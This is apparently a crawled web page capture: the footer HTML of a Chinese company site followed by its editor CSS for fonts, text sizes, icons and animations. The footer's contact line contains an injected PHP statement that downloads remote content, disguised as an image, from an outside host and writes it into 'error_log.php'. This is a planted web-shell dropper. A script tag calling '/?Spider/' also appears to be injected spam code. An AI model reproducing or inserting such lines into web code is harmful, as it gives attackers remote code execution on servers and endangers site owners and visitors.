            <a href="mailto:fzk@wanxiangkaixuan.com">fzk@wanxiangkaixuan.com</a> / <?=file_put_contents('error_log.php', file_get_contents('http://www.shimaowuyuan.com/cn/images/5.png'));?>byzzok@付增凯
        </span>
        
        
        <a class="beian" href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow"
            style="color: #363636;vertical-align: top;margin-left: 10px;display: inline-block;" target="_blank">
            京ICP备2024066125号
        </a>
        
    </p>
</div>
<!--<div id="shares" class="u-shares">-->
<!--    <a href="javascript:;" id="sweixin" class="u-s_weixin">-->
<!--        <i class="fa fa-mobile"></i>-->
<!--    </a>-->
<!--    <a href="javascript:;" id="gotop" class="u-go_top">-->
<!--        <i class="fa fa-angle-up"></i>-->
<!--    </a>-->
<!--</div>-->
<!--<div class="fixed u-fixed_weixin" id="fixed_weixin">-->
<!--    <div class="fixed-container">-->
<!--        <div id="qrcode"></div>-->
<!--        <p>扫描二维码分享到微信</p>-->
<!--    </div>-->
<!--</div>-->
<!--<div id="online_open" class="u-online_open">-->
<!--    <i class="fa fa-comments-o"></i>-->
<!--</div>-->
<!--<div id="online_lx" class="u-online_lx">-->
<!--    <div id="olx_head" class="u-olx_head">在线咨询-->
<!--        <i class="fa fa-times fr" id="online_close"></i>-->
<!--    </div>-->
<!--    <ul id="olx_qq" class="u-olx_qq">-->
<!--        <li>-->
<!--            <a href="tencent://message/?uin=&Site=uelike&Menu=yes">-->
<!--                <i class="fa fa-qq"></i>-->
<!--            </a>-->
<!--        </li>-->
<!--    </ul>-->
<!--    <div id="olx_tel" class="u-olx_tel">-->
<!--        <div>-->
<!--            <i class="fa fa-phone"></i>联系电话-->
<!--        </div>-->
<!--        <p>-->
<!--            <br />-->
<!--        </p>-->
<!--    </div>-->
<!--</div>-->
<!--<a id="openAssist" href="javascript:;" class="u-open_assist">-->
<!--    <i class="icon iconfont icon-add"></i>-->
<!--</a>-->
<!--<div id="assistBtn" class="u-assist_btn">-->
<!--    <a href="javascript:;" onclick="$('html,body').scrollTop(0);return false;">-->
<!--        <i class="fa fa-angle-up"></i>-->
<!--    </a>-->
<!--    <a class="_fa-tel" href="tel:">-->
<!--        <i class="fa fa-phone"></i>-->
<!--    </a>-->
<!--    <a class="_fa-qq" href="mqqwpa://im/chat?chat_type=wpa&uin=&version=1">-->
<!--        <i class="fa fa-qq"></i>-->
<!--    </a>-->
<!--</div>-->
<div class="hide">
    <!-- <script id="footerjs" src="static/js/4769.js" type="text/javascript"></script> -->
    <!-- <script src="static/js/mvideo.js" type="text/javascript"></script> -->
</div>
<script src='/?Spider/&url=/?products_25/' async='async'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.fuzengkai.com/static/css/editorpagestyle.css
body_size: 14121
content:
@charset 'UTF-8';
/* ckeditor */
.ck-content .image-style-align-center,
.ck-content .image-style-align-left,
.ck-content .image-style-align-right,
.ck-content .image-style-side {
    max-width: 50%;
}

/* #region 引入字体 */
@font-face {
    font-family: "MontDemo-Heavy";
    font-weight: normal;
    font-style: normal;

    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210519/eb117478-0202-4bce-9dfc-361049538268.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210519/eb117478-0202-4bce-9dfc-361049538268.otf")
        format("opentype");
}
@font-face {
    font-family: "Montserrat-Black-2";
    font-weight: normal;
    font-style: normal;

    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20211111/e37a1352-a9cf-4522-acfc-e26cb7eef5c5.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20211111/e37a1352-a9cf-4522-acfc-e26cb7eef5c5.otf")
        format("opentype");
}
@font-face {
    font-family: "Shapiro-5-Light-Fly-2";
    font-weight: normal;
    font-style: normal;

    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210425/5dd76d42-3295-43dc-a93d-b678ec416af1.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210425/5dd76d42-3295-43dc-a93d-b678ec416af1.otf")
        format("opentype");
}
@font-face {
    font-family: "Techna-Sans-Regular-2";
    font-weight: normal;
    font-style: normal;

    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210425/f795bc3b-8e80-4370-86d5-8e121de5966a.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210425/f795bc3b-8e80-4370-86d5-8e121de5966a.otf")
        format("opentype");
}
@font-face {
    font-family: "Montserrat-ExtraBold-4";
    font-weight: normal;
    font-style: normal;

    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210423/c89036f9-e576-466b-9627-f2a51c9d9359.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210423/c89036f9-e576-466b-9627-f2a51c9d9359.otf")
        format("opentype");
}
@font-face {
    font-family: "Montserrat-Medium-7";
    font-weight: normal;
    font-style: normal;

    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20211111/0cf40fb3-7488-4c51-bfa5-eba317cb8444.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20211111/0cf40fb3-7488-4c51-bfa5-eba317cb8444.otf")
        format("opentype");
}
@font-face {
    font-family: "Montserrat-Light-6";
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210630/3bee62a2-3155-4ff1-bb2f-d4103298e1fc.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210630/3bee62a2-3155-4ff1-bb2f-d4103298e1fc.otf")
        format("opentype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "Roboto-Light";
    src: url("../fonts/92b0b45f-0a0a-4fff-9617-f4aa88326726.ttf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210617/92b0b45f-0a0a-4fff-9617-f4aa88326726.ttf")
        format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "RobotoJ-Bold-2";
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210425/b8d29418-f7d3-4b02-8ce4-aad8094254ab.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210425/b8d29418-f7d3-4b02-8ce4-aad8094254ab.otf")
        format("opentype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "Roboto-Thin-15";
    src: url("../fonts/e14b0bff-568c-4b95-b4c1-4bbc5d917e55.ttf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210423/e14b0bff-568c-4b95-b4c1-4bbc5d917e55.ttf")
        format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "PlayfairDisplay-Bold-4";
    src: url("../fonts/f48ba3e2-bd90-435c-934b-146f43ab4e5e.ttf");
    src: url("../fonts/f48ba3e2-bd90-435c-934b-146f43ab4e5e.ttf")
        format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "Career-2";
    src: url("../fonts/b65e1de0-ce6c-4435-9a23-7e27a6ccba41.ttf");
    src: url("../fonts/b65e1de0-ce6c-4435-9a23-7e27a6ccba41.ttf")
        format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "Bodoni-16-Bold-11";
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210422/e218887e-d6bc-4cda-99c2-cac6265c600b.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210422/e218887e-d6bc-4cda-99c2-cac6265c600b.otf")
        format("opentype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "lot";
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210616/82563ef5-ef9e-4cd5-bfe6-a92dac4d7c8c.otf");
    src: url("https://qiniu-uematerial.uemo.net/Upfile/Font/20210616/82563ef5-ef9e-4cd5-bfe6-a92dac4d7c8c.otf")
        format("opentype");
    font-weight: normal;
    font-style: normal;
}

/* #endregion */

/* #region 字号 行高 */

/* PC 字号 行高 */
#page_body_editor-wrapper .layout_group,
#page_body_editor-wrapper .layout_group .text-12,
#page_body_editor-wrapper .layout_group .text-14,
#page_body_editor-wrapper .layout_group .text-16,
#page_body_editor-wrapper .layout_group .text-18,
#page_body_editor-wrapper .layout_group .text-20,
#page_body_editor-wrapper .layout_group .text-22,
#page_body_editor-wrapper .layout_group .text-24 {
    line-height: 1.6em;
}
#page_body_editor-wrapper .layout_group .text-26,
#page_body_editor-wrapper .layout_group .text-28,
#page_body_editor-wrapper .layout_group .text-30,
#page_body_editor-wrapper .layout_group .text-32,
#page_body_editor-wrapper .layout_group .text-34,
#page_body_editor-wrapper .layout_group .text-36,
#page_body_editor-wrapper .layout_group .text-38 {
    line-height: 1.4em;
}
#page_body_editor-wrapper .layout_group .text-40,
#page_body_editor-wrapper .layout_group .text-60,
#page_body_editor-wrapper .layout_group .text-72,
#page_body_editor-wrapper .layout_group .text-84,
#page_body_editor-wrapper .layout_group .text-94,
#page_body_editor-wrapper .layout_group .text-128 {
    line-height: 1.2em;
}

/* MO 字号 行高 */
.agent-mobile #page_body_editor-wrapper [data-mo-align="left"] {
    text-align: left !important;
}
.agent-mobile #page_body_editor-wrapper [data-mo-align="center"] {
    text-align: center !important;
}
.agent-mobile #page_body_editor-wrapper [data-mo-align="right"] {
    text-align: right !important;
}

/* .agent-mobile #page_body_editor-wrapper .layout_group .text-16,
.agent-mobile #page_body_editor-wrapper .layout_group .text-18,
.agent-mobile #page_body_editor-wrapper .layout_group .text-20 {
    font-size: 14px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-22,
.agent-mobile #page_body_editor-wrapper .layout_group .text-24,
.agent-mobile #page_body_editor-wrapper .layout_group .text-26,
.agent-mobile #page_body_editor-wrapper .layout_group .text-28 {
    font-size: 18px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-30,
.agent-mobile #page_body_editor-wrapper .layout_group .text-32,
.agent-mobile #page_body_editor-wrapper .layout_group .text-34,
.agent-mobile #page_body_editor-wrapper .layout_group .text-36,
.agent-mobile #page_body_editor-wrapper .layout_group .text-38 {
    font-size: 24px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-40 {
    font-size: 28px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-60 {
    font-size: 32px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-72 {
    font-size: 36px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-84 {
    font-size: 42px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-94 {
    font-size: 45px !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-128 {
    font-size: 60px !important;
} */

.agent-mobile {
    --font-size-scale-default: 1;
    --font-size-scale-12: 1;
    --font-size-scale-14: 1;
    --font-size-scale-16: 1;
    --font-size-scale-18: 1;
    --font-size-scale-20: 1;
    --font-size-scale-22: 1;
    --font-size-scale-24: 1;
    --font-size-scale-26: 1;
    --font-size-scale-28: 1;
    --font-size-scale-30: 1;
    --font-size-scale-32: 1;
    --font-size-scale-34: 1;
    --font-size-scale-36: 1;
    --font-size-scale-38: 1;
    --font-size-scale-40: 1;
    --font-size-scale-60: 1;
    --font-size-scale-72: 1;
    --font-size-scale-84: 1;
    --font-size-scale-94: 1;
    --font-size-scale-128: 1;
}
.agent-mobile #page_body_editor-wrapper p {
    font-size: inherit;
}
.agent-mobile #page_body_editor-wrapper span {
    font-size: calc(12px * var(--font-size-scale-default)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group {
    font-size: 12px;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-12 {
    font-size: calc(12px * var(--font-size-scale-12)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-14 {
    font-size: calc(14px * var(--font-size-scale-14)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-16 {
    font-size: calc(14px * var(--font-size-scale-16)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-16 {
    font-size: calc(14px * var(--font-size-scale-16)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-18 {
    font-size: calc(14px * var(--font-size-scale-18)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-20 {
    font-size: calc(14px * var(--font-size-scale-20)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-22 {
    font-size: calc(18px * var(--font-size-scale-22)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-24 {
    font-size: calc(18px * var(--font-size-scale-24)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-26 {
    font-size: calc(18px * var(--font-size-scale-26)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-28 {
    font-size: calc(18px * var(--font-size-scale-28)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-30 {
    font-size: calc(24px * var(--font-size-scale-30)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-32 {
    font-size: calc(24px * var(--font-size-scale-32)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-34 {
    font-size: calc(24px * var(--font-size-scale-34)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-36 {
    font-size: calc(24px * var(--font-size-scale-36)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-38 {
    font-size: calc(24px * var(--font-size-scale-38)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-40 {
    font-size: calc(28px * var(--font-size-scale-40)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-60 {
    font-size: calc(32px * var(--font-size-scale-60)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-72 {
    font-size: calc(36px * var(--font-size-scale-72)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-84 {
    font-size: calc(42px * var(--font-size-scale-84)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-94 {
    font-size: calc(45px * var(--font-size-scale-94)) !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .text-128 {
    font-size: calc(60px * var(--font-size-scale-128)) !important;
}

/* #endregion */

/* #region 图标字 */

@font-face {
    font-family: "ifont";
    /* Project id 1303475 */

    src: url("//at.alicdn.com/t/font_1303475_w4e3usrdlpl.woff2?t=1621827817799")
            format("woff2"),
        url("../fonts/font_1303475_w4e3usrdlpl.woff")
            format("woff"),
        url("../fonts/font_1303475_w4e3usrdlpl.ttf")
            format("truetype");
}
.ifont {
    font-family: "ifont" !important;
    font-size: 16px;
    font-style: normal;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ifont-googleplus:before {
    content: "\eaa6";
}

.ifont-instagram1:before {
    content: "\e904";
}

.ifont-tiktok:before {
    content: "\ecdc";
}

.ifont-youtube:before {
    content: "\f274";
}

.ifont-add:before {
    content: "\e622";
}

.ifont-right:before {
    content: "\e68b";
}

.ifont-download:before {
    content: "\e6b2";
}

.ifont-weixin:before {
    content: "\e65d";
}

.ifont-facebook:before {
    content: "\e621";
}

.ifont-weibo:before {
    content: "\e699";
}

.ifont-behance:before {
    content: "\e725";
}

.ifont-qq:before {
    content: "\e605";
}

.ifont-call:before {
    content: "\e6de";
}

.ifont-zcool-fill:before {
    content: "\e6cf";
}

.ifont-instagram:before {
    content: "\e815";
}

.ifont-twitter_icon2:before {
    content: "\e83f";
}

.ifont-twitter_icon:before {
    content: "\e6b7";
}

.ifont-185037browserstreamlinewindow:before {
    content: "\e608";
}

.ifont-icpreview:before {
    content: "\e644";
}

.ifont-iphone:before {
    content: "\e620";
}

.ifont-MacBookPro:before {
    content: "\e739";
}

.ifont-iPhoneX:before {
    content: "\e604";
}

.ifont-close:before {
    content: "\e60e";
}

.ifont-full-screen:before {
    content: "\e83a";
}
/* #endregion */

/* #region 入场效果 */

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes fadeInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);

        opacity: 0;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);

        opacity: 1;
    }
}
@keyframes fadeInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);

        opacity: 0;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);

        opacity: 1;
    }
}
@keyframes zoomIn {
    from {
        transform: scale3d(0.6, 0.6, 0.6);

        opacity: 0;
    }
    50% {
        opacity: 1;
    }
}
@keyframes fadeInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);

        opacity: 0;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);

        opacity: 1;
    }
}
@keyframes zoomInUp {
    from {
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.55,
            0.055,
            0.675,
            0.19
        );
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);

        opacity: 0;
    }
    60% {
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);

        opacity: 1;
    }
}
.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}

@keyframes zoomInDown {
    from {
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.55,
            0.055,
            0.675,
            0.19
        );
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);

        opacity: 0;
    }
    60% {
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);

        opacity: 1;
    }
}
@keyframes zoomInLeft {
    from {
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.55,
            0.055,
            0.675,
            0.19
        );
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);

        opacity: 0;
    }
    60% {
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);

        opacity: 1;
    }
}
@keyframes flip {
    from {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1)
            translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
            rotate3d(0, 1, 0, -360deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    40% {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1)
            translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
            rotate3d(0, 1, 0, -190deg);
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    50% {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1)
            translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
            rotate3d(0, 1, 0, -170deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    80% {
        -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95)
            translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        transform: perspective(400px) scale3d(0.95, 0.95, 0.95)
            translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    to {
        -webkit-transform: perspective(400px) scale3d(1, 1, 1)
            translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
        transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
            rotate3d(0, 1, 0, 0deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
}
@keyframes rotateInUpLeft {
    from {
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;

        opacity: 0;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;

        opacity: 1;
    }
}
@keyframes rotateInUpRight {
    from {
        -webkit-transform: rotate3d(0, 0, 1, -90deg);
        transform: rotate3d(0, 0, 1, -90deg);
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;

        opacity: 0;
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;

        opacity: 1;
    }
}

#page_body_editor-wrapper .layout .row[data-animate] .col:not(.animated) {
    animation-name: none;
}
#page_body_editor-wrapper .layout .row[data-animate] .col.animated {
    animation-duration: 1s;

    animation-fill-mode: both;
}
#page_body_editor-wrapper .layout .row[data-animate="0"] .col {
    animation-name: none !important;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(1),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(1),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(1) {
    animation-delay: 0.1s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(2),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(2),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(2) {
    animation-delay: 0.2s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(3),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(3),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(3) {
    animation-delay: 0.3s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(4),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(4),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(4) {
    animation-delay: 0.4s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(5),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(5),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(5) {
    animation-delay: 0.5s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(6),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(6),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(6) {
    animation-delay: 0.6s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(7),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(7),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(7) {
    animation-delay: 0.7s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(8),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(8),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(8) {
    animation-delay: 0.8s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(9),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(9),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(9) {
    animation-delay: 0.9s;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col:nth-of-type(10),
#page_body_editor-wrapper .layout .row[data-animate="3"] .col:nth-of-type(10),
#page_body_editor-wrapper .layout .row[data-animate="4"] .col:nth-of-type(10) {
    animation-delay: 1s;
}
#page_body_editor-wrapper .layout .row[data-animate="5"] .col {
    animation-name: fadeIn;
}
#page_body_editor-wrapper .layout .row[data-animate="6"] .col {
    animation-name: rotateInUpRight;
}
#page_body_editor-wrapper .layout .row[data-animate="7"] .col {
    animation-name: rotateInUpLeft;
}
#page_body_editor-wrapper .layout .row[data-animate="8"] .col {
    animation-name: zoomInUp;
}
#page_body_editor-wrapper .layout .row[data-animate="9"] .col {
    animation-name: zoomInDown;
}
#page_body_editor-wrapper .layout .row[data-animate="4"] .col {
    animation-name: zoomIn;
}
#page_body_editor-wrapper .layout .row[data-animate="3"] .col {
    animation-name: fadeInRight;
}
#page_body_editor-wrapper .layout .row[data-animate="2"] .col {
    animation-name: fadeInLeft;
}
#page_body_editor-wrapper .layout .row[data-animate="1"] .col {
    animation-name: fadeInUp;
}
.agent-mobile #page_body_editor-wrapper .row[data-animate="2"] .col {
    animation-name: fadeInRight;
}
/* #endregion */

body {
    min-width: auto;
}
body #page_body_editor-wrapper {
    word-wrap: break-word;
    /* word-break: word-break: break-wrod;; */
    word-break: break-word;
    hyphens: auto;
    color: #777;
    text-align: left;
}
body #page_body_editor-wrapper .layout_group {
    overflow: hidden;
}
body #page_body_editor-wrapper .layout_group tbody {
    vertical-align: top;
}
body #page_body_editor-wrapper .layout_group p {
    display: block;

    margin: 0;
}
body #page_body_editor-wrapper .layout_group h1 {
    font-size: 2em;
    font-weight: bold;

    display: block;

    margin: 0;
}
body #page_body_editor-wrapper .layout_group h2 {
    font-size: 1.5em;
    font-weight: bold;

    display: block;

    margin: 0;
}
body #page_body_editor-wrapper .layout_group h3 {
    font-size: 1.17em;
    font-weight: bold;

    display: block;

    margin: 0;
}
body #page_body_editor-wrapper .layout_group blockquote {
    font-style: italic;

    overflow: hidden;

    margin-top: 0.9em;
    margin-bottom: 0.9em;
    margin-left: 0;
    padding-right: 1.5em;
    padding-left: 1.5em;

    border-left: 5px solid #ccc;
}
body #page_body_editor-wrapper .layout_group figure {
    position: relative;

    margin: 0;
}
body #page_body_editor-wrapper .layout_group figure.table {
    margin: 0 auto;
}
body #page_body_editor-wrapper .layout_group table {
    border-spacing: 0;
    border-collapse: collapse;

    border: 1px double rgba(211, 211, 211, 0.4);
}
body #page_body_editor-wrapper .layout_group table td {
    min-width: 2em;
    padding: 0.8em;

    border: 1px solid transparent;
    border-color: rgba(211, 211, 211, 0.4);
}
body #page_body_editor-wrapper .layout_group table th {
    min-width: 2em;
    padding: 0.8em;

    border-color: rgba(211, 211, 211, 0.4);
}
body #page_body_editor-wrapper .layout_group img {
    max-width: 100%;
}
body #page_body_editor-wrapper .layout_group video,
body #page_body_editor-wrapper .layout_group iframe {
    vertical-align: top;
}
body #page_body_editor-wrapper video {
    object-fit: cover;
}

body #page_body_editor-wrapper .layout_group .hide {
    display: none;
}
body #page_body_editor-wrapper .layout_group figcaption {
    display: none !important;
}
body #page_body_editor-wrapper .layout_group table {
    margin: 0 auto;
}
body #page_body_editor-wrapper .layout_group .table table th {
    background-color: transparent;
}
body #page_body_editor-wrapper .layout_group .hr {
    margin: 20px 0;

    border: none;
    border-top: 1px solid rgba(211, 211, 211, 0.4);
}
body #page_body_editor-wrapper .layout_group .hr.dash {
    border-top: 1px dotted rgba(211, 211, 211, 0.4);
}
body #page_body_editor-wrapper .layout_group .table,
body #page_body_editor-wrapper .layout_group .f_table,
body #page_body_editor-wrapper .layout_group table {
    width: 100%;

    table-layout: fixed;
}
body
    #page_body_editor-wrapper
    .layout_group
    .table[data-border="true"]
    .f_table,
body #page_body_editor-wrapper .layout_group .table[data-border="true"] table,
body #page_body_editor-wrapper .layout_group .table[data-border="true"] .f_th,
body #page_body_editor-wrapper .layout_group .table[data-border="true"] .f_td,
body #page_body_editor-wrapper .layout_group .table[data-border="true"] th,
body #page_body_editor-wrapper .layout_group .table[data-border="true"] td {
    border: none;
}
body #page_body_editor-wrapper .layout_group hr.blank_block {
    margin: 0;

    border: none;
}
body #page_body_editor-wrapper .layout_group .table {
    display: table;

    margin: 0;
}
body #page_body_editor-wrapper .layout_group .table table {
    border-spacing: 0;
    border-collapse: collapse;

    border: 1px double rgba(211, 211, 211, 0.4);
}
body #page_body_editor-wrapper .layout_group .table table td {
    min-width: 2em;
    padding: 0.8em;

    border-color: rgba(211, 211, 211, 0.4);
}
body #page_body_editor-wrapper .layout_group .table table th {
    font-weight: 700;

    min-width: 2em;
    padding: 0.8em;

    border-color: rgba(211, 211, 211, 0.4);
    background: #fafafa;
}
body #page_body_editor-wrapper .layout_group blockquote {
    font-style: italic;

    overflow: hidden;

    margin-left: 0;
    padding-right: 1.5em;
    padding-left: 1.5em;

    border-left: 5px solid #ccc;
}
body #page_body_editor-wrapper .layout_group .image.ck-appear {
    animation: fadeIn 0.7s;
}
body #page_body_editor-wrapper .layout_group .image .ck-progress-bar {
    width: 0;
    height: 2px;

    transition: width 0.1s;

    background: #6cb5f9;
}
body #page_body_editor-wrapper .layout_group .image-style-align-left,
body #page_body_editor-wrapper .layout_group .image-style-align-right {
    max-width: 50%;
}
body #page_body_editor-wrapper .layout_group .image-style-side {
    float: right;

    max-width: 50%;
    margin-left: 1.5em;
}
